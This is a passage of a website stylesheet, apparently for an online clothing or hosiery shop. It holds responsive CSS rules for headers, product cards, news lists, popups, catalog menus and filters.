}
.contacts-left table:last-child {
  margin-bottom: 0;
}
.contacts-left table tr td {
  padding: 4px 0;
  vertical-align: top;
}
.contacts-left table tr td:first-child {
  width: 170px;
}
.contacts-left table tr td:last-child {
  font-weight: bold;
}
.contacts-right {
  width: 50%;
}
.contacts .input-wrap:last-child {
  margin-bottom: 0;
}
.contacts .btn--ful-width {
  padding: 18px;
  margin: 20px 0 0 0;
}
@media (max-width: 767px) {
  .contacts-left, .contacts-right {
    width: 100%;
    display: block;
    padding: 0;
  }
  .contacts-left .input-wrap:last-child, .contacts-right .input-wrap:last-child {
    margin-bottom: 24px;
  }
  .contacts-left {
    margin-bottom: 20px;
  }
  .contacts-left table tr td:first-child {
    width: 120px;
  }
}

.offer-notification {
  background: #fff;
  margin-bottom: 20px;
  padding: 12px 14px;
  box-shadow: 0 1px 2px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.offer-notification__text {
  font-weight: 700;
  color: #7d9aec;
}
.offer-notification__btn {
  border-radius: 30px;
  padding-left: 14px;
  padding-right: 14px;
  white-space: nowrap;
}

.zoomContainer {
  z-index: 10;
}

.fancybox-active .zoomContainer {
  z-index: 99999;
}

.zoomWindow {
  border: 1px #ddd solid !important;
}

@media (max-width: 991px) {
  .news-list .row {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 30px;
  }
}
.news-list .card {
  display: flex;
}
@media (max-width: 991px) {
  .news-list .card {
    height: 100%;
    flex-direction: column;
  }
}
.news-list .card > a {
  display: flex;
}
.news-list .card-body {
  display: flex;
  flex-direction: column;
  margin-left: 3rem;
}
@media (max-width: 991px) {
  .news-list .card-body {
    height: 100%;
    margin: 1rem 0 0 0;
  }
}
.news-list .card-title {
  padding-bottom: 10px;
  border-bottom: 1px solid #c9d0e0;
}
@media (max-width: 991px) {
  .news-list .card-img-top {
    max-width: 100%;
    height: auto;
    -o-object-fit: contain;
       object-fit: contain;
  }
}
@media (min-width: 992px) {
  .news-list-item {
    margin-bottom: 4rem;
  }
}
.news-list-post-params {
  padding-top: 10px;
}
.news-list-param {
  font-weight: bold;
}
.news-list-more {
  margin-top: 16px;
}
@media (max-width: 767px) {
  .news-list-more {
    display: flex;
    justify-content: flex-end;
  }
}
.news-list-more-wrap {
  margin-top: auto;
}
.news-detail-title {
  padding: 2px 0 10px;
  border-bottom: 1px solid #c9d0e0;
}
.news-detail-body {
  padding-top: 10px;
}
.news-detail-back {
  padding: 20px 0 60px;
}
@media (max-width: 767px) {
  .news-detail-back {
    display: flex;
    justify-content: flex-end;
  }
}

@media (max-width: 1200px) {
  .catalog-top__right {
    position: static;
    margin-top: 10px;
  }
  .catalog-menu__offer {
    display: none;
  }
}
@media (min-width: 1024px) {
  .logo {
    margin-right: 2.9%;
  }
}
@media (min-width: 1025px) {
  .orders .js-scroll-y {
    display: none;
  }
}
@media (max-width: 1279px) and (min-width: 1024px) {
  .header-top__container {
    gap: 20px;
  }
  .header-top__block {
    font-size: 13px;
    line-height: 18px;
  }
  .top-menu__link {
    font-size: 13px;
  }
}
@media (max-width: 1110px) and (min-width: 1024px) {
  .header-lk__text {
    display: none;
  }
  .page-left {
    width: 285px;
  }
  .type-filter a.label,
  .type-filter span.label {
    margin: 0 4px 8px 0;
    padding: 2px 8px;
  }
  .nav a.nav-prev,
  .nav a.nav-next {
    width: 0;
    overflow: hidden;
    color: transparent;
    padding-left: 24px;
  }
  .personal-address {
    overflow: hidden;
  }
  .personal-act .agree {
    width: 100%;
    padding-left: 0;
    margin-top: 8px;
  }
  .clients-new__right {
    padding-left: 33px;
  }
  .request-detail__btn .btn + span {
    max-width: 41%;
  }
  .cart-order__right .col--1 {
    width: 43%;
  }
  .cart-order__right .col--2 {
    width: 52%;
  }
  .orders-detail__bot .btn {
    padding: 9px 5px;
  }
  .orders-detail__bot .td {
    white-space: nowrap;
  }
  .body--recommended .filter-item--price {
    width: 73%;
  }
}
@media (max-width: 1500px) {
  .main-brands .swiper-container {
    margin: 20px -20px;
    padding: 0 20px;
  }
  .main-brands .swiper-container:after, .main-brands .swiper-container:before {
    width: 19px;
  }
}
@media (max-width: 1400px) {
  .table {
    width: 944px;
  }
  .table-scroll-area {
    overflow-x: auto;
  }
  .table-scroll-area::-webkit-scrollbar {
    display: none;
  }
  .table-scroll-x {
    display: block;
    position: absolute;
    height: 5px;
    bottom: 20px;
    left: 41px;
    right: 24px;
    background-color: #ffffff;
  }
  .table-scroll-x span {
    display: block;
    width: 21px;
    height: 5px;
    border-radius: 5px;
    background-color: #048459;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    transform: translateX(-100%);
  }
  .table-scroll-x:before {
    content: "";
    display: block;
    position: absolute;
    height: 1px;
    background-color: #e6e6ee;
    top: 2px;
    left: -21px;
    right: 0;
    z-index: 0;
  }
  .table-scroll-holder {
    position: relative;
  }
  .js-scroll-y {
    display: block;
    position: absolute;
    width: 5px;
    top: 20px;
    bottom: 20px;
    right: -2px;
    border-radius: 4px;
  }
  .js-scroll-y span {
    display: block;
    height: 21px;
    width: 5px;
    border-radius: 5px;
    background-color: #048459;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
  }
  .js-scroll-y::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 2px;
    width: 1px;
    background-color: #e6e6ee;
  }
  .request-detail__table {
    position: relative;
    padding-bottom: 40px;
  }
  .request-detail__table--main {
    padding-bottom: 65px;
    position: relative;
  }
  .request-detail__table--main .table-scroll-x {
    bottom: 55px;
  }
  .request-detail__table--main .table .tr--export {
    display: block;
    position: absolute;
    bottom: 15px;
    right: 16px;
    width: auto;
  }
  .request-detail__table--main .table .tr--export .td {
    display: none;
  }
  .request-detail__table--main .table .tr--export .td--link {
    display: inline-block;
    vertical-align: top;
  }
}
@media (max-width: 1400px) and (max-width: 991px) {
  .orders-table {
    width: 960px;
  }
}
@media (max-width: 1400px) {
  .orders .table-scroll-holder {
    margin: 0 -20px;
    padding: 0 24px 40px 20px;
  }
  .orders-detail__bot .table {
    width: auto;
  }
  .orders-detail__bot .table-scroll-area {
    overflow-x: visible;
  }
  .orders-detail__bot .table-scroll-x {
    display: none;
  }
  .product-detail .table-scroll-area {
    overflow: visible;
  }
  .product-detail .table-scroll-x {
    display: none;
  }
  .cart-list .table-scroll-area {
    height: 100%;
    max-height: 480px;
    padding-bottom: 0;
  }
  .cart-list__level-1 {
    max-height: 100%;
    overflow: visible;
  }
}
@media (max-width: 1320px) {
  .clients-requests {
    padding-bottom: 25px;
  }
  .clients-requests__x {
    overflow-y: hidden;
    overflow-x: auto;
    padding-bottom: 6px;
  }
  .clients-requests__x::-webkit-scrollbar {
    display: block;
    height: 5px;
    width: 5px;
    background-color: #e6e6ee;
    border: 2px solid #ffffff;
    border-radius: 4px;
  }
  .clients-requests__x::-webkit-scrollbar-thumb {
    background-color: #048459;
    border-radius: 4px;
    height: 5px;
    width: 5px;
  }
  .offer-notification__text {
    width: 100%;
    margin-bottom: 10px;
  }
  .catalog-menu__offer-wrapper {
    padding-left: 40px;
    padding-right: 40px;
  }
  .catalog-menu__offer-item__image {
    height: 300px;
  }
}
@media (max-width: 1024px) {
  h1,
  .h1,
  h2,
  .h2 {
    font-size: 18px;
    line-height: 22px;
  }
  h1,
  .h1 {
    margin-bottom: 24px;
  }
  .header {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 10;
    border: 0;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .header-top, .header-cart,
  .header .download-blank {
    display: none;
  }
  .header-bottom__container {
    height: 80px;
    gap: 20px;
  }
  .header-bottom--right {
    gap: 14px;
  }
  .header-logo {
    width: 56px;
    height: auto;
  }
  .header-search {
    max-width: 100%;
  }
  .header-search .input {
    background-color: #f5f5f9;
    padding: 6px 40px 6px 16px;
  }
  .header-search .input + span {
    display: none !important;
  }
  .header-search .input-wrap {
    padding-top: 0;
  }
  .header-search button {
    right: 8px;
  }
  .header-lk {
    display: none;
  }
  .logo {
    width: 56px;
    margin: 0;
  }
  .burger {
    position: relative;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 32px;
    min-width: 32px;
    height: 32px;
    min-height: 32px;
  }
  .burger:before, .burger:after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
  }
  .burger:before, .burger:after,
  .burger span {
    display: block;
    width: 20px;
    height: 2px;
    background-color: #33363f;
  }
  .burger:before {
    top: 8px;
  }
  .burger:after {
    bottom: 8px;
  }
  .top-menu {
    display: none;
  }
  .body--sections .main {
    overflow: hidden;
  }
  .main-top {
    margin: 0 -4px;
  }
  .main-top__news, .main-top__shops {
    margin-bottom: 20px !important;
  }
  .main-top__news .main-top__item-info, .main-top__shops .main-top__item-info {
    width: 100%;
    right: auto;
    left: 24px;
    max-width: 220px;
    bottom: 12px;
  }
  .main-top__shops .main-top__item-info {
    bottom: 15px;
  }
  .main-top__top {
    margin: 0 8px 0 4px;
    padding-left: calc(60% - 4px);
  }
  .main-top__item {
    margin: 0 4px 24px;
    width: calc(40% - 8px);
    background-position-x: right;
    padding-top: 19.8%;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  }
  .main-top__item--3, .main-top__item--2 {
    padding-top: 40.7%;
    width: 100%;
  }
  .main-top__item--2 {
    margin-bottom: 16px;
  }
  .main-top__item--2 .main-top__item-sub {
    margin-bottom: 8px;
  }
  .main-top__item--2 .main-top__item-info {
    max-width: 198px;
    bottom: 15px;
  }
  .main-top__item--2 .main-top__item-title {
    padding-right: 32%;
  }
  .main-top__item--2 .main-top__item-title span {
    font-size: 1.8em;
    bottom: auto;
    top: 0;
  }
  .main-top__item--3 .main-top__item-info {
    bottom: 16px;
  }
  .main-top__item--3 .main-top__item-sub {
    margin-bottom: 8px;
    padding-left: 11px;
  }
  .main-top__item-title {
    font-size: 15px;
    line-height: 20px;
  }
  .main-top__item-title span {
    font-size: 27px;
    line-height: 45px;
    font-weight: 500;
  }
  .main-top__item-info {
    left: 24px;
    bottom: 16px;
    max-width: 222px;
  }
  .main-top__item-sub {
    margin-bottom: 16px;
  }
  .main-top .swiper-slide:after {
    background: linear-gradient(to top, rgba(39, 66, 57, 0.56), rgba(39, 66, 57, 0));
  }
  .main-top__slider {
    width: calc(60% - 2px);
    padding-top: 0;
    margin: 0;
    bottom: 24px;
  }
  .main-top__slider .swiper-button {
    display: none;
  }
  .main-top__slider .swiper-pagination {
    right: auto;
    left: 50%;
    transform: translateX(-52%);
    bottom: 8px;
  }
  .main-top__slider-item {
    padding-top: 0;
  }
  .main-top__slider-item .main-top__item-title {
    line-height: 18px;
  }
  .main-top__slider-item .main-top__item-info {
    left: 24px;
    bottom: 34px;
    right: 61px;
  }
  .main-about {
    background-color: transparent;
    padding: 0 0 42px;
    position: relative;
    margin-bottom: 33px;
  }
  .main-about__slider, .main-about__info {
    display: block;
    width: 100%;
  }
  .main-about__info {
    margin-bottom: 0;
  }
  .main-about h2 {
    margin-bottom: 18px;
  }
  .main-about__text {
    max-width: 100%;
    height: 116px;
    overflow: hidden;
    margin-bottom: 15px;
    position: relative;
    padding-right: 0;
  }
  .main-about__text:before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: linear-gradient(to top, #f4f5f7, rgba(244, 245, 247, 0));
    height: 40px;
    z-index: 1;
  }
  .main-about__text.opened {
    height: auto;
  }
  .main-about__text.opened:before {
    display: none;
  }
  .main-about__read {
    display: inline-block;
    vertical-align: top;
    font-weight: 500;
    margin-bottom: 37px;
    padding-right: 20px;
    position: relative;
  }
  .main-about__read:before {
    content: "";
    display: block;
    position: absolute;
    width: 12px;
    height: 10px;
    background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
    right: 0;
    top: 9px;
  }
  .main-about__read.active:before {
    transform: rotate(-180deg);
  }
  .main-about__link {
    position: absolute;
    bottom: 0;
    left: 36px;
  }
  .main-about__slider .swiper-slide {
    padding-top: 46.5%;
  }
  .main-about__slider .gallery-thumbs2 {
    margin-top: 9px;
  }
  .main-about__slider .gallery-thumbs2 .swiper-slide {
    padding-top: 17.6%;
  }
  .main-about__slider .video-btn {
    width: 46px;
    height: 46px;
  }
  .main-about__slider .video-btn:before {
    border-width: 6px;
    border-left-width: 11px;
  }
  .main-hit {
    display: block;
    width: 100%;
    margin: 0 0 34px;
  }
  .main-hit .swiper-container {
    margin: 0 -16px;
    padding: 0 16px;
  }
  .main-hit .swiper-container:before, .main-hit .swiper-container:after {
    width: 16px;
  }
  .main-hit .swiper-container:after {
    width: 18px;
    right: -2px;
    z-index: 2;
  }
  .main-hit__item {
    padding: 8px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .main-hit__item-img {
    padding-top: 133%;
    margin-bottom: 9px;
  }
  .main-hit__item-img .sticker {
    font-size: 8px;
    line-height: 14px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 0 5px 1px;
  }
  .main-hit__item-name {
    color: #000000;
    font-size: 13px;
    line-height: 14px;
    font-weight: 600;
  }
  .swiper-button {
    width: 32px;
    height: 32px;
    background-size: 6px;
  }
  .main-news {
    display: block;
    width: 100%;
    margin: 0 0 41px;
  }
  .main-news__item {
    display: inline-block;
    vertical-align: top;
    width: calc(48.6% - 12px);
    margin-right: 24px;
    margin-bottom: 17px;
  }
  .main-news__item-title {
    margin-bottom: 2px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
  .main-news__item:nth-child(2n+2) {
    margin-right: 0;
  }
  .main-news__items {
    padding: 24px 16px 0;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .main-news .main-link {
    margin-bottom: 13px;
  }
  .main-title {
    margin: 0 0 10px;
  }
  .main-link {
    position: static;
    display: block;
    width: -moz-max-content;
    width: max-content;
    margin-bottom: 21px;
    color: #7f8aa0;
  }
  .sticker {
    top: -3px;
    left: -5px;
    padding: 0px 5px 3px;
  }
  .main-brands {
    margin-bottom: 42px;
  }
  .main-brands .swiper-container {
    margin: 20px -16px;
    padding: 0 16px 32px;
  }
  .main-brands .swiper-container:before, .main-brands .swiper-container:after {
    width: 16px;
  }
  .main-brands .swiper-button {
    transform: translateY(-10px);
  }
  .main-brands .swiper-button-next {
    transform: rotate(180deg) translateY(10px);
  }
  .main-brands .swiper-pagination {
    display: block;
    bottom: 0;
  }
  .main-brands .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border-radius: 10px;
    background-color: #ffffff;
    border: 1px solid #048459;
    margin: 0 4px;
  }
  .main-brands .swiper-pagination-bullet-active {
    background-color: #048459;
  }
  .bottom-area {
    background-color: #ffffff;
    height: 64px;
    position: fixed;
    bottom: -1px;
    left: -1px;
    right: -1px;
    display: flex;
    justify-content: space-around;
    align-items: center;
    z-index: 99;
    padding: 0 31px;
    border-top: 1px solid #f4f5f7;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .bottom-area__block {
    display: inline-flex;
    align-items: center;
    gap: 8px;
  }
  .bottom-area__currency {
    display: inline-flex;
    flex-direction: column;
    gap: 4px;
    margin: unset;
    padding: unset;
    list-style-type: none;
  }
  .bottom-area__currency-item {
    padding: 0 6px;
    border-radius: 4px;
    text-align: center;
    font-size: 15px;
    font-weight: bold;
    line-height: 18px;
    background: #dcdce6;
  }
  .bottom-area__currency-item.active {
    color: #048459;
  }
  .bottom-area a {
    display: inline-block;
    vertical-align: top;
    width: 32px;
    height: 32px;
  }
  .bottom-area a.bottom-area__catalog {
    background: url("/local/templates/collant/images/svg/ba-catalog.svg") no-repeat center;
  }
  .bottom-area a.bottom-area__search {
    background: url("/local/templates/collant/images/svg/ba-search.svg") no-repeat center;
  }
  .bottom-area a.bottom-area__cart {
    background: url("/local/templates/collant/images/svg/ba-cart.svg") no-repeat center;
  }
  .bottom-area a.bottom-area__lk {
    background: url("/local/templates/collant/images/svg/ba-lk.svg") no-repeat center;
  }
  .bottom-area a.bottom-area__blanc {
    background: url("/local/assets/images/icons/ico-blanc.svg") no-repeat center;
    background-size: 24px;
  }
  .bottom-area a.bottom-area__distr {
    background: url("/local/assets/images/icons/icon-header-dist.svg") no-repeat center;
    background-size: contain;
  }
  .fancybox-slide {
    padding: 0;
  }
  .popup-left {
    display: block;
    width: 100%;
  }
  .popup-left__img {
    padding-top: 51.6%;
    background-size: contain;
  }
  .popup-right {
    display: block;
    width: 100%;
    margin: 0;
    padding: 35px 0 40px;
  }
  .popup-pass, .popup-auth, .popup-distr {
    padding: 47px 30px 0;
    border-radius: 0;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 63px;
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0;
    z-index: 999;
  }
  .popup-pass .popup-left, .popup-auth .popup-left, .popup-distr .popup-left {
    position: static;
    width: 100%;
    max-width: 520px;
    margin: 0 auto;
    border-radius: 8px;
    padding-bottom: 8.2%;
  }
  .popup-pass .popup-right, .popup-auth .popup-right, .popup-distr .popup-right {
    display: block;
    width: 100%;
    margin: 0 auto;
    max-width: 344px;
    padding: 35px 0 80px;
  }
  .popup-pass .popup-right form, .popup-auth .popup-right form, .popup-distr .popup-right form {
    display: block;
    width: 344px;
    margin: 0 auto;
  }
  .popup-pass .popup-left__img, .popup-auth .popup-left__img, .popup-distr .popup-left__img {
    padding-top: 51.6%;
    background-size: contain;
    margin-bottom: 27px;
  }
  .popup-partner a {
    display: block;
    width: -moz-max-content;
    width: max-content;
    margin: 11px 0 0;
  }
  .popup-close {
    display: block;
    width: 44px;
    height: 44px;
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    border: 1px solid #e6e9f0;
    position: absolute;
    top: 8px;
    right: 36px;
    z-index: 10;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  }
  .popup-close:before {
    display: none;
  }
  .popup-support {
    padding: 20px 24px;
    overflow: visible;
  }
  .popup-support .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border: 1px solid #e6e9f0;
    transform: translate(50%, -50%);
    top: 0;
    right: 0;
    opacity: 1;
  }
  .popup-support .fancybox-close-small svg {
    opacity: 0;
  }
  .popup-support .fancybox-close-small:before {
    display: none;
  }
  .popup-manager {
    width: calc(100% - 72px);
    max-width: 100%;
    padding: 20px 24px;
    overflow: visible;
    background: #ffffff !important;
  }
  .popup-manager .popup-title {
    font-size: 18px;
    line-height: 24px;
  }
  .popup-manager .popup-title {
    margin-bottom: 36px;
  }
  .popup-manager .popup-left {
    width: 100%;
    max-width: 100%;
  }
  .popup-manager .popup-left form {
    padding-right: 49%;
    position: relative;
  }
  .popup-manager .popup-left form .input-wrap--comment {
    width: 46%;
    position: absolute;
    top: 0;
    right: 0;
  }
  .popup-manager .popup-left form textarea {
    min-height: 220px;
  }
  .popup-manager .popup-left form button {
    width: 46%;
    text-align: center;
    position: absolute;
    top: 240px;
    right: 0;
  }
  .popup-manager .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/fancy-close.svg") no-repeat center #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border: 1px solid #e6e9f0;
    transform: translate(50%, -50%);
    top: 0;
    right: 0;
    opacity: 1;
  }
  .popup-manager .fancybox-close-small svg {
    opacity: 0;
  }
  .popup-manager .fancybox-close-small:before {
    display: none;
  }
  .sections {
    margin-bottom: 24px;
  }
  .sections-brands {
    display: none;
  }
  .sections-item {
    padding-top: 26.6%;
    width: calc((100% - 9px) / 2);
    margin-right: 8px;
  }
  .sections-items {
    display: inline;
  }
  .sections-items:nth-child(3) .sections-item:first-child {
    margin-right: 0;
  }
  .sections-items:nth-child(3) .sections-item:nth-child(2n+2) {
    margin-right: 8px;
  }
  .sections-items:nth-child(3) .sections-item:last-child {
    margin-right: 0;
  }
  .sections-item:nth-child(2n+2) {
    margin-right: 0;
  }
  .sections-item:nth-child(3n+3) {
    margin-right: 4px;
  }
  .sections-item__title {
    font-size: 16px;
    bottom: 32px;
    left: 37px;
  }
  .sections-item__title span {
    font-size: 11px;
    line-height: 16px;
    margin-bottom: -15px;
  }
  .section h1 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 24px;
  }
  .page-left, .page-right {
    display: block;
    width: 100%;
  }
  .page-left {
    position: relative;
    z-index: 6;
    padding-right: 0;
  }
  .product {
    margin-bottom: 8px;
  }
  .product-composition {
    display: none;
  }
  .product-top {
    min-height: 156px;
    padding: 20px 20px 8px 112px;
  }
  .product-img {
    width: 92px;
    height: 128px;
    position: absolute;
    top: 20px;
    left: 20px;
  }
  .product-img .label {
    position: absolute;
    top: -8px;
    left: -10px;
    font-size: 9px;
    line-height: 15px;
    padding: 2px 8px;
  }
  .product-img .label .promo-title {
    font-size: 6px;
    margin: 1px 0;
  }
  .product-img .label .promo-date {
    font-size: 6px;
    margin-bottom: 1px;
    margin-right: 32px;
  }
  .product-img .label .promo-size {
    font-size: 15px;
    right: 7px;
    top: 1px;
  }
  .product-info {
    position: relative;
    width: 100%;
    padding-left: 20px;
    margin-bottom: 14px;
  }
  .product-prices {
    width: 100%;
    padding-left: 20px;
    padding-top: 0;
    text-align: left;
  }
  .product-prices > span {
    margin-right: 24px;
  }
  .product-prices span:not(.product-auth) {
    padding-top: 12px;
    margin-left: 0;
    text-align: left;
  }
  .product-prices span:not(.product-auth):before {
    padding: 2px 8px;
    font-size: 10px;
    line-height: 11px;
    left: 0;
    right: auto;
  }
  .product-view {
    display: none;
  }
  .product-ins {
    display: block;
    top: auto;
    padding: 0 0 0 40px;
    height: 40px;
    width: 0;
    overflow: hidden;
    border-radius: 40px;
    background: url("/local/templates/collant/images/svg/arr-right-white.svg") no-repeat 48% 50% #048459;
    transform: rotate(180deg);
    color: transparent;
    bottom: 16px;
    right: 16px;
    background-size: 6px;
  }
  .product-ins:after {
    display: none;
  }
  .product-basket {
    right: 0;
    bottom: 0;
  }
  .product-name {
    font-size: 15px;
    line-height: 14px;
    font-weight: 600;
    margin-bottom: 10px;
  }
  .product-art {
    margin-bottom: 10px;
    line-height: 1;
  }
  .product-count span {
    line-height: 1;
  }
  .product-count span.min {
    padding-left: 19px;
    background-size: 13px;
    margin-right: 43px;
  }
  .product-count span.max {
    padding-left: 23px;
    background-size: 19px;
  }
  .product-auth {
    max-width: 100%;
    background-position-y: center;
  }
  .product.grid-view {
    margin-right: 8px;
    margin-bottom: 8px;
    width: calc((100% - 37px) / 4);
  }
  .product.grid-view .product-top {
    padding: 8px;
  }
  .product.grid-view .product-info {
    margin-bottom: 0;
  }
  .product.grid-view .product-img {
    position: relative;
    top: auto;
    left: auto;
    margin-bottom: 8px;
    padding-top: 134%;
  }
  .product.grid-view .product-img .label {
    top: -4px;
    left: -4px;
    font-size: 8px;
    padding: 0 4px;
  }
  .product.grid-view .product-img .label-promo .promo-date,
  .product.grid-view .product-img .label-promo .promo-size {
    display: none;
  }
  .product.grid-view .product-img .label-promo .promo-title {
    margin: 0;
    font-size: 8px;
    line-height: 15px;
  }
  .product.grid-view .product-name {
    font-size: 13px;
    line-height: 14px;
    color: #000000;
    font-weight: 600;
  }
  .product.grid-view .product-basket {
    font-size: 12px;
  }
  .product.grid-view:nth-child(4n+4) {
    margin-right: 0;
  }
  .product-detail {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: auto;
    padding: 48px 36px 24px;
    border-radius: 0;
  }
  .product-detail--static {
    position: static;
  }
  .product-detail__content {
    margin-left: 0;
  }
  .product-detail .popup-left {
    width: 46.9%;
    position: absolute;
    top: 0;
    left: 0;
    padding: 48px 0 0 36px;
  }
  .product-detail .popup-right {
    position: relative;
    width: 100%;
    padding: 0;
  }
  .product-detail__top {
    margin-left: 46.6%;
    min-height: 451px;
    padding-left: 28px;
  }
  .product-detail__img {
    margin: 0;
  }
  .product-detail__img-line {
    display: none;
  }
  .product-detail__img .swiper-slide video + a.video-btn {
    display: block;
    width: 42px;
    height: 42px;
    border-radius: 8px;
    border: 0;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    background: #ffffff;
    transform: none;
    top: 16px;
    right: 16px;
    left: auto;
  }
  .product-detail__img .swiper-slide video + a.video-btn:before {
    content: "";
    display: block;
    position: absolute;
    width: 26px;
    height: 26px;
    border-radius: 26px;
    border: 1px solid #048459;
    background: url("/local/templates/collant/images/svg/ico-play.svg") no-repeat center, url("/local/templates/collant/images/svg/ico-pauce.svg") no-repeat center, rgba(4, 182, 49, 0.14);
    background-size: auto, 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .product-detail__img .swiper-slide video + a.video-btn.play {
    opacity: 1;
  }
  .product-detail__img .swiper-slide video + a.video-btn.play:before {
    opacity: 1;
    background-size: 0, auto;
  }
  .product-detail__img .swiper-slide video + a.video-btn.play:after {
    display: none;
  }
  .product-detail__img .swiper-pagination {
    position: absolute;
    left: 12px;
    bottom: 12px;
    width: auto;
    background-color: white;
    border-radius: 18px;
    color: black;
    padding: 1px 8px 2px;
    font-size: 12px;
    line-height: 16px;
    display: inline-block;
  }
  .product-detail__img .swiper-pagination-bullet {
    width: 13px;
    height: 13px;
    border-radius: 13px;
    background-color: #048459;
    opacity: 0.5;
    margin: 0 5px;
  }
  .product-detail__img .swiper-pagination-bullet-active {
    opacity: 1;
  }
  .product-detail__img .label {
    top: 20px;
    left: 22px;
    padding: 4px 16px;
  }
  .product-detail .product-table {
    max-width: 100%;
  }
  .product-detail .product-name {
    color: #5e636f;
    margin-bottom: 5px;
  }
  .product-detail .product-name span {
    display: none;
  }
  .product-detail .product-composition {
    width: 50.5%;
  }
  .product-detail .product-composition__item {
    font-size: 16px;
  }
  .product-detail .product-prices span:not(.product-auth) {
    text-align: center;
  }
  .product-detail .product-prices span:not(.product-auth):before {
    padding: 4px 16px;
    font-size: 12px;
    line-height: 12px;
  }
  .product-detail .product-auth {
    width: 49.5%;
    padding: 16px 0 16px 73px;
    margin-bottom: 21px;
  }
  .product-detail .product-colors {
    width: 50.5%;
  }
  .product-detail .product-colors .col-2 {
    width: 50%;
    margin-bottom: 9px;
  }
  .product-detail .product-colors .product-composition__title {
    margin-bottom: 8px;
  }
  .product-detail .rss {
    display: none;
  }
  .product-detail__left {
    width: 46.55%;
    padding: 48px 0 0 37px;
  }
  .product-detail .product-count {
    float: right;
  }
  .product-detail .popup-close {
    width: 44px;
    height: 44px;
    background: url(/local/templates/collant/images/svg/ico-close-black.svg) no-repeat center #ffffff;
    top: 8px;
    right: 36px;
    opacity: 1;
  }
  .product-detail .popup-close:before {
    display: none;
  }
  .product-detail .fancybox-close-small {
    border-radius: 44px;
    background: url("/local/templates/collant/images/svg/ico-close-black.svg") no-repeat center #ffffff;
    background-size: 13px;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border: 1px solid #e6e9f0;
    transform: none;
    top: 8px;
    right: 36px;
    opacity: 1;
  }
  .product-detail .fancybox-close-small svg {
    opacity: 0;
  }
  .product-detail .fancybox-close-small:before {
    display: none;
  }
  .left-menu:not(#left-menu) {
    display: none;
    margin: 0 -52px;
    padding-left: 52px;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .left-menu:not(#left-menu)::-webkit-scrollbar {
    display: none;
  }
  .left-menu:not(#left-menu) .lvl a.parent:after {
    display: none;
  }
  .left-menu:not(#left-menu) ul {
    display: flex;
  }
  .left-menu:not(#left-menu) ul li {
    display: inline-block;
    vertical-align: top;
    padding-bottom: 8px;
  }
  .left-menu:not(#left-menu) ul li a {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    background-position: -100%;
    background: #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border-radius: 16px;
    padding: 7px 16px 8px;
  }
  .left-menu:not(#left-menu) ul li a.parent:after {
    display: none;
  }
  .left-menu:not(#left-menu) ul.lvl1 > li {
    padding-right: 8px;
  }
  .left-menu:not(#left-menu) ul.lvl1 > li:last-child {
    padding-right: 36px;
  }
  .left-menu:not(#left-menu) ul.lvl1 > li > a {
    background: no-repeat left -50% top 0 #ffffff;
    box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
    border-radius: 16px;
    padding: 7px 16px 8px;
  }
  .left-menu:not(#left-menu) ul.lvl2, .left-menu:not(#left-menu) ul.lvl3 {
    display: none;
  }
  .left-menu__open {
    position: relative;
    border: none;
    outline: none;
    background: none;
    color: #626C81;
    margin-bottom: 20px;
    padding: 0;
  }
  .left-menu__open::before {
    content: "";
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    width: 100%;
    height: 1px;
    background-color: #626C81;
  }
  #left-menu {
    display: none;
    width: 100%;
    height: 100%;
    margin-bottom: 0;
    padding: 48px 20px 20px;
  }
  .filter {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(27, 34, 48, 0.8);
  }
  .filter-buttons {
    width: auto;
    display: block;
  }
  .filter-result {
    display: none;
  }
  .filter-mobile {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 17px;
    font-weight: 600;
    color: #33363f;
    padding-right: 29px;
    background: url("/local/templates/collant/images/svg/ico-filter.svg") no-repeat right center;
    margin-top: 4px;
  }
  .filter-content {
    display: block;
    background-color: #ffffff;
    padding: 22px 36px;
  }
  .filter-content .filter-item--price .input {
    padding: 7px 8px;
  }
